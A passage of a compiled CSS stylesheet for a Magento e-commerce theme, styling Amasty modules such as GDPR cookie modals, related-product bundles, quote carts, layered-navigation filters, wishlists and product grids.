  .amtabs-accordion-view.product.data.items > .item.title .switch:after {
    display: flex;
    justify-content: center;
    align-items: center;
    transition: 0.1s all ease-in;
    bottom: 0;
    content: '\e622';
    top: 0;
  }
  .amtab-grid-wrapper .amtab-table-container .amtab-title,
  .amtab-grid-wrapper .amtab-table-container .amtab-cell {
    padding: 0 0 0 20px;
  }
  .amtab-grid-wrapper.-large .amtab-measure {
    padding: 45px 0 0 0;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-step {
    max-width: 260px;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-step:not(:last-child) {
    margin: 0 50px 0 0;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-img {
    padding: 0 0 0 35px;
  }
  .amgdpr-modal-container .modal-header {
    padding: 40px 50px 20px;
  }
  .amgdpr-modal-container .modal-header .modal-title {
    font-size: 30px;
  }
  .amgdpr-modal-container .modal-content {
    padding: 0 30px 0 50px;
  }
  .amgdpr-modal-container .modal-footer {
    padding: 30px 50px 50px;
  }
  .amgdpr-modal-container .action.action-primary {
    width: auto;
  }
  .amgdprcookie-main-wrapper {
    padding: 0;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-top {
    margin-bottom: 35px;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-head {
    font-size: 34px;
    line-height: normal;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-btn {
    box-shadow: 0 3px 10px rgba(62, 40, 13, 0.15);
    font-size: 20px;
    padding: 17px 46px;
    text-transform: none;
  }
  .amgdprcookie-cookie-container {
    margin-bottom: 30px;
    padding: 25px 0;
  }
  .amgdprcookie-cookie-container .amgdprcookie-caption {
    font-size: 20px;
    margin-bottom: 15px;
  }
  .amgdprcookie-cookie-container .amgdprcookie-toggle-cookie {
    padding-left: 0;
  }
  .amgdprcookie-cookie-container .amgdprcookie-text {
    font-size: 14px;
  }
  .amgdprcookie-cookie-container .amgdprcookie-options {
    background: inherit;
    display: inline-block;
    font-size: 14px;
  }
  .amgdprcookie-groups-modal .amgdprcookie-cookie-container,
  .amgdprcookie-groups-modal .amgdprcookie-header,
  .amgdprcookie-groups-modal .amgdprcookie-text {
    padding: 0;
  }
  .amgdprcookie-modal-container .modal-inner-wrap {
    background: #ffffff;
    min-width: 400px;
    right: unset;
    width: 21%;
  }
  .amgdprcookie-table .amgdprcookie-cell.desc,
  .amgdprcookie-table .amgdprcookie-title.-wide {
    width: 30%;
  }
  .amgdprcookie-table .amgdprcookie-cell,
  .amgdprcookie-table .amgdprcookie-title {
    width: 15%;
  }
  .amgdprcookie-bar-container .amgdprcookie-buttons-block {
    flex-direction: row;
    margin-bottom: 5px;
  }
  .amgdprcookie-bar-container .amgdprcookie-buttons-block .amgdprcookie-button {
    margin-bottom: 0;
  }
  .amtheme-tabs-buttons {
    justify-content: center;
  }
  .amtheme-tabs-widget .amtheme-heading {
    margin-bottom: 5px;
    text-align: center;
  }
  .amtheme-tabs-widget .item.product .product-item-info:hover {
    animation: overflowControl 0s .1s forwards;
  }
  .amtheme-tabs-widget .slick-list {
    overflow: visible;
    -ms-overflow-style: none;
    overflow-x: clip;
    scrollbar-width: none;
    z-index: 1;
  }
  .amtheme-tabs-widget .slick-list::-webkit-scrollbar {
    display: none;
  }
  .amtheme-tabs-widget .slick-dots {
    left: 50%;
    transform: translateX(-50%);
  }
  .amtheme-tabs-widget .products.slick-slider.slick-dotted {
    margin-bottom: calc(40px * 2);
  }
  .amtheme-tabs-widget .products > .amtheme-products-secondary > .slick-list {
    margin: 0 auto;
  }
  .amtheme-tabs-widget .slick-active:not(.slick-current) .items.dropdown {
    left: auto;
    right: 0;
  }
  .ammenu-nav-sections .widget-product-carousel,
  .ammenu-nav-sections .widget {
    max-width: initial;
  }
  .ammenu-nav-sections .widget-product-carousel .slick-slide .product-item,
  .ammenu-nav-sections .widget .slick-slide .product-item {
    max-width: initial;
  }
  .amrelated-cart-bundle {
    padding: 0;
    width: 73%;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper {
    background: #ffffff;
    flex-wrap: nowrap;
    margin-top: 15px;
    padding-top: 0;
    position: unset;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-pack-item:not(:last-child) {
    border-bottom: none;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount {
    font-size: 12px;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount .price {
    font-weight: 400;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    display: flex;
    font-size: 50px;
    line-height: 100px;
    padding: 10px 5px;
    text-align: center;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus {
    color: #1979c3;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    color: #e9f6ff;
  }
  .amrelated-pack-wrapper .amrelated-title:after {
    content: none !important;
  }
  .amrelated-content-wrapper .amrelated-pack-list {
    max-width: 79%;
    width: unset;
  }
  .amrelated-content-wrapper .amrelated-pack-list .amrelated-pack-item.-main {
    display: block;
  }
  .amrelated-pack-list.-wide {
    flex-wrap: nowrap;
    justify-content: space-between;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    justify-content: space-around;
  }
  .amrelated-pack-list.-narrow .amrelated-plus,
  .amrelated-pack-list.-narrow + .amrelated-equal {
    display: block;
    line-height: 100px;
  }
  .amrelated-equal.-second-row {
    align-self: center;
    margin-bottom: 18px;
  }
  .amrelated-pack-list.-second-row {
    border-right: 3px solid #e9f6ff;
  }
  .amrelated-pack-item .amrelated-details {
    display: block;
  }
  .amrelated-pack-item.-wide,
  .amrelated-pack-item.-narrow {
    min-width: 120px;
    padding: 10px;
    text-align: center;
    width: 14%;
  }
  .amrelated-pack-item.-wide .amrelated-info,
  .amrelated-pack-item.-narrow .amrelated-info {
    display: block;
  }
  .amrelated-pack-item.-wide .amrelated-details,
  .amrelated-pack-item.-narrow .amrelated-details {
    margin-left: 0;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container,
  .amrelated-pack-item.-narrow .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .amrelated-pack-item.-main {
    background: transparent;
  }
  .amrelated-content-wrapper .amrelated-summary-content {
    display: block;
    margin-top: 16px;
    padding: 0;
    position: relative;
    width: 180px;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-discount {
    padding: 5px;
    right: unset;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-price-wrapper {
    border: 3px dashed #e9f6ff;
    border-bottom: none;
    box-sizing: border-box;
    height: 95px;
    margin: 0;
    width: 100%;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper {
    margin-right: 0;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper .action {
    width: 100%;
  }
  .amrelated-summary-content.-second-row {
    align-self: center;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    position: relative;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background {
    background: #e9f6ff;
    box-shadow: 0 20px 0 -10px #f9f9f9;
    display: block;
    height: 100%;
    left: 0;
    opacity: 1;
    position: absolute;
    top: 0;
    transition: all .3s ease;
    width: 0;
    z-index: 2;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background.rtl {
    left: unset;
    right: 0;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-info,
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-pack-item {
    z-index: 2;
  }
  .amrelated-pack-item.-wide {
    padding: 30px 0;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items.-selected .amrelated-background {
    opacity: 1;
    width: 100%;
  }
  .amrelated-popup-container .amrelated-bundle-popup {
    max-width: initial;
    min-width: 700px;
  }
  .amrelated-popup-container .amrelated-bundle-popup .amrelated-product-info {
    margin-top: 60px;
    min-height: 450px;
  }
  .amrelated-product-info .amrelated-info.-top {
    float: right;
    margin: 0;
    width: 50%;
  }
  .amrelated-product-info .amrelated-info.-bottom {
    clear: both;
    float: right;
    margin-bottom: 20px;
    width: 50%;
  }
  .amrelated-product-info .amrelated-info.-top,
  .amrelated-product-info .amrelated-info.-bottom {
    box-sizing: border-box;
    padding: 0 20px 0 0;
  }
  .amrelated-info.-top .amrelated-title {
    font-size: 24px;
    margin-bottom: 10px;
  }
  .amrelated-info.-top .product-reviews-summary {
    margin-bottom: 10px;
  }
  .amrelated-info.-top .product-reviews-summary .action {
    margin-left: 10px;
  }
  .amrelated-info.-bottom .amrelated-description {
    font-size: 14px;
    margin: 5px 0 0;
  }
  .amrelated-info.-bottom .product-add-form {
    margin: 0;
    padding: 0;
  }
  .amrelated-product-info .amrelated-image-container {
    border: 0;
    box-sizing: border-box;
    left: 0;
    margin: 0;
    padding: 0 25px;
    position: absolute;
    width: 50%;
  }
  .amrelated-product-info .amrelated-image-container > .product-item-photo {
    border: 0;
    width: 100%;
  }
  .amrelated-product-info .amrelated-image-container .product-image-container {
    border: 1px solid #b2b2b2;
  }
  .amrelated-products-block {
    margin-left: 27px;
    margin-right: 27px;
  }
  .amquote-addto-button {
    width: 49%;
  }
  .amquote-action-wrap .action.tocart {
    width: 48%;
  }
  .amquote-cart-wrapper.minicart-wrapper {
    margin-bottom: 0;
    margin-right: 0;
  }
  .amquote-cart-wrapper.minicart-wrapper .amquote-showcart.action:before {
    margin: 0 5px 0 20px;
  }
  .amquote-cart-wrapper.minicart-wrapper .block-minicart {
    width: 390px;
  }
  .amquote-cart-wrapper.minicart-wrapper .block-minicart:after,
  .amquote-cart-wrapper.minicart-wrapper .block-minicart:before {
    transform: none;
  }
  .quote-details {
    padding: 0;
  }
  .amasty_quote-cart-index .cart.main.actions .action {
    flex-basis: auto;
  }
  .amasty_quote-cart-index .cart.main.actions .action:not(:last-child):not(:first-child) {
    margin: 0 calc(5px) 0 0;
  }
  .amasty_quote-cart-index .cart.main.actions button.action:not(:first-child):last-of-type {
    margin: 0;
  }
  .amskit-toolbar-wrap {
    bottom: 25px;
    left: 25px;
  }
  .amskit-toolbar-wrap.-open {
    width: 500px;
  }
  .amskit-toolbar-content {
    max-height: 650px;
  }
  .amskit-headings-wrap {
    -webkit-flex-wrap: initial;
    -ms-flex-wrap: initial;
    flex-wrap: initial;
  }
  .amskit-page-links .amskit-label {
    width: 45%;
  }
  .am-brands-fullwidth {
    width: 100% !important;
  }
  .ui-tooltip.ui-widget {
    max-width: 450px;
  }
  .filter-options-content a:hover {
    text-decoration: none;
  }
  .catalog-topnav {
    display: block;
  }
  .page-layout-1column .toolbar-products {
    position: inherit !important;
  }
  .filter-options-content .am-filter-price {
    width: 40%;
  }
  .sidebar > .block-category-list {
    margin-bottom: 14px;
  }
  .amasty-catalog-topnav {
    margin-top: 3px;
  }
  .amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content {
    min-width: 200px;
    z-index: 1001;
  }
  .amasty-catalog-topnav .filter-options {
    margin-bottom: 20px;
    padding: 3px 0;
  }
  .amasty-catalog-topnav .filter-subtitle {
    display: none;
  }
  .amasty-catalog-topnav .amshopby-category-dropdown {
    min-width: 200px;
  }
  .amasty-catalog-topnav .filter-options-item {
    margin-bottom: 0;
  }
  .amasty-catalog-topnav .filter-options-item:first-child .filter-options-title {
    padding-left: 0;
  }
  .amasty-catalog-topnav .filter-options-title {
    padding-right: 5px;
  }
  .amasty-catalog-topnav .filter-options-title:after {
    display: inline-block;
    margin: 0 0 0 15px;
    position: static;
    transform: translateY(-2px);
  }
  .sidebar.sidebar-main.-amshopby-sticky {
    background: #ffffff;
    position: sticky;
    top: 0;
    z-index: 10;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options {
    overflow-y: auto;
    scrollbar-width: thin;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover {
    scrollbar-color: #adadad rgba(173, 173, 173, 0.2);
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar {
    background: #f0f0f0;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-thumb {
    background: #adadad;
    border-radius: 6px;
    cursor: pointer;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-track {
    box-shadow: inset 0 0 5px #ffffff;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar {
    height: 12px;
    width: 6px;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar-thumb {
    height: 6px;
    width: 6px;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options ::-webkit-scrollbar-track {
    height: 6px;
    width: 6px;
  }
  .amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view {
    margin: -11px;
    box-shadow: none;
  }
  .filter-options input[type='checkbox'] {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 0;
    margin: 0;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    width: 0;
    position: absolute;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-word;
    word-wrap: break-word;
    position: absolute;
    top: 5px;
    left: 0;
    display: block;
    margin: 0;
    padding: 0 0 0 22px;
    min-height: 12px;
    line-height: 1.2;
    cursor: pointer;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before,
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    box-sizing: border-box;
    width: 12px;
    height: 12px;
    border-radius: 2px;
    content: '';
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before {
    border: 1px solid #e3e3e3;
    background: #ffffff;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    background: #6bc4be url([data-uri]) center / 12px;
    content: none;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:hover:before,
  .filter-options input[type='checkbox']:checked + .amshopby-choice:before {
    border-color: #6bc4be;
  }
  .filter-options input[type='checkbox']:checked + .amshopby-choice:after {
    content: '';
  }
  ._keyfocus .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  ._keyfocus .filter-options input[type='checkbox']:focus + .amshopby-choice:before,
  .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  .filter-options input[type='checkbox']:focus + .amshopby-choice:before {
    border-color: #6bc4be;
  }
  .filter-options input[type='checkbox']:not(:checked).mage-error + .amshopby-choice:before {
    border-color: #f23b3b;
  }
  .am_shopby_apply_filters {
    position: absolute;
    bottom: inherit;
    z-index: 212;
    display: none;
    visibility: hidden;
    padding: 0;
    width: inherit;
  }
  .am_shopby_apply_filters.visible {
    bottom: inherit;
    visibility: visible;
  }
  .am_shopby_apply_filters.-fixed {
    position: fixed;
  }
  .am_shopby_apply_filters.-fixed .am-show-button:before {
    display: none;
  }
  .am-show-button {
    position: relative;
    justify-content: space-between;
    margin: 0 0 10px;
    padding: 12px 10px;
    min-width: 180px;
    width: inherit;
    border: none;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(190, 199, 219, 0.21), 0 6px 25px rgba(190, 199, 219, 0.28);
  }
  .am-show-button > .am-items {
    margin: 0 auto;
  }
  .am-show-button:before {
    position: absolute;
    width: 10px;
    height: 10px;
    background: #ffffff;
    content: '';
    transform: rotate(45deg);
  }
  .am-show-button.-vertical:before {
    top: calc(50% - (10px / 2));
    right: calc(100% - (10px / 2));
  }
  .am-show-button.-horizontal:before {
    top: calc(100% - (10px / 2));
    left: calc(50% - (10px / 2));
  }
  #amasty-shopby-product-list .amshopby-overlay-block > .amshopby-loader {
    top: 30%;
    transform: translate(-50%, -30%);
  }
  .ambrands-letters-list {
    display: flex;
  }
  .ambrands-letters-list .ambrands-letter .ambrands-content {
    margin: 0 -10px;
  }
  .ambrands-letters-list .ambrands-brand-item {
    margin: 0 10px 20px;
  }
  .ambrands-letters-list .ambrands-brand-item.-no-logo {
    max-width: 156px;
  }
  .ambrands-letters-list .ambrands-letter {
    padding-right: 10px;
    width: inherit;
  }
  .mp-sidebar .data.item.title {
    width: 50% !important;
    margin: 0 !important;
  }
  .mp-sidebar .data.item.title .data.switch {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
  .mp-sidebar .data.item.title .data.switch div {
    width: fit-content;
    margin: auto;
  }
  .mp-sidebar #tab-label-popular .data.switch {
    border-right: 0 !important;
  }
  .block-cart-failed .actions {
    text-align: left;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .gift-message .field {
    margin-bottom: 20px;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    float: right;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 30px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field {
    margin: 0 0 20px;
    box-sizing: border-box;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field > .label {
    margin: 0;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    content: '';
    display: table;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    clear: both;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.choice:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 30px;
  }
  .table-invitations .col {
    width: 50%;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .wishlist.window.popup .field {
    margin: 0 0 20px;
  }
  .wishlist.window.popup .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .wishlist.window.popup .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .wishlist.window.popup .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .wishlist.window.popup .field.choice:before,
  .wishlist.window.popup .field.no-label:before {
    display: none;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #e8e8e8;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #ff5501;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .reward-settings + .actions-toolbar {
    margin-top: -32px;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 30px;
  }
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .product-item > .product-item-info {
    background: #ffffff;
    border: 1px solid transparent;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    transition: min-height 0.4s ease-in-out;
  }
  .product-item > .product-item-info,
  .product-item > .product-item-info a:not(.more),
  .product-item > .product-item-info .price-label {
    color: #070605;
  }
  .products-grid .product-photo-wrapper,
  .products-list .product-photo-wrapper {
    position: relative;
  }
  .products-grid .amtheme-action-links,
  .products-list .amtheme-action-links {
    bottom: 0;
    justify-content: flex-end;
    position: absolute;
    right: 0;
    width: 100%;
    z-index: 10;
  }
  .products-grid .action.towishlist,
  .products-list .action.towishlist {
    display: inline-flex;
  }
  .products-grid .amtheme-quick-view,
  .products-list .amtheme-quick-view {
    opacity: 0;
    transition: all 0.4s ease-in-out;
  }
  .products-grid .product-item-info:hover .amtheme-quick-view,
  .products-list .product-item-info:hover .amtheme-quick-view,
  .products-grid .product-item-info.-hover .amtheme-quick-view,
  .products-list .product-item-info.-hover .amtheme-quick-view,
  .products-grid .product-item-info:hover .action.tocompare,
  .products-list .product-item-info:hover .action.tocompare,
  .products-grid .product-item-info.-hover .action.tocompare,
  .products-list .product-item-info.-hover .action.tocompare {
    opacity: 1;
  }
  .products-grid .product-item-info {
    padding: 20px 15px;
  }
  .products-grid .product-item-info:after {
    background: #ffffff;
    border: 1px solid transparent;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    content: '';
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: border-color 0.4s ease-in-out;
    width: 100%;
    z-index: -1;
  }
  .products-grid .product-item-inner {
    padding: 0 15px;
    background: #ffffff;
    border: 1px solid transparent;
    border-radius: 0 0 6px 6px;
    border-top: 0;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    left: 0;
    max-height: 0;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    top: calc(100% - 11px);
    width: 100%;
    z-index: 9;
  }
  .products-grid .product-item-details {
    margin-top: 10px;
  }
  .products-grid .product-item-details > *:not(:last-child) {
    margin-bottom: 10px;
  }
  .products-grid .product-items:not(.amtheme-products-secondary, .widget-product-grid) .product-item-info:hover {
    border-color: transparent;
    box-shadow: none;
  }
  .products-grid .product-item-info:hover,
  .products-grid .product-item-info.-hover {
    transition: border-color 0.4s ease-in-out;
  }
  .products-grid .product-item-info:hover:after,
  .products-grid .product-item-info.-hover:after {
    border-color: #dfdedd;
    height: calc(100% + 20px);
    left: -10px;
    opacity: 1;
    top: -10px;
    width: calc(100% + 20px);
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.-hover .product-item-inner {
    padding: 0 25px 30px;
    border-color: #dfdedd;
    box-shadow: 0 -3px 0 -2px #ffffff, 0 4px 8px rgba(57, 56, 56, 0.1);
    left: -10px;
    max-height: 100%;
    opacity: 1;
    width: calc(100% + 20px);
  }
  .products-grid .product-item-info:hover .swatch-wrapper + .price-box,
  .products-grid .product-item-info.-hover .swatch-wrapper + .price-box {
    margin-top: 0;
  }
  .block .block-title {
    font-size: 3.2rem;
    letter-spacing: 0.035em;
    margin-bottom: 25px;
  }
  .block:not(.am-widget) .amtheme-products-secondary .product-item {
    max-width: 210px;
    width: 210px;
  }
  .block:not(.am-widget) .amtheme-products-secondary .product-item,
  .block:not(.am-widget) .amtheme-products-secondary .product-item:nth-child(n) {
    margin: 0 calc(25px / 2) 25px;
  }
  .-amcaret-enabled .amtheme-productinfo-wrap .products-grid.products > .amtheme-products-secondary:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .amtheme-products-secondary.-in-widget:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .block.widget.amrelated-grid-wrapper.grid .widget-product-grid:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items:not(.-full-width) {
    max-width: calc(210px * 3 + 20px * 3);
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info,
  .amtheme-products-secondary.-in-widget .product-item-info,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info {
    overflow: hidden;
    padding: 15px 12px;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:after,
  .amtheme-products-secondary.-in-widget .product-item-info:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:after {
    display: none;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:hover,
  .products-grid.products > .amtheme-products-secondary .product-item-info.-hover,
  .amtheme-products-secondary.-in-widget .product-item-info:hover,
  .amtheme-products-secondary.-in-widget .product-item-info.-hover,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:hover,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info.-hover,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:hover,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info.-hover {
    border-color: transparent;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:hover .product-item-photo:after,
  .products-grid.products > .amtheme-products-secondary .product-item-info.-hover .product-item-photo:after,
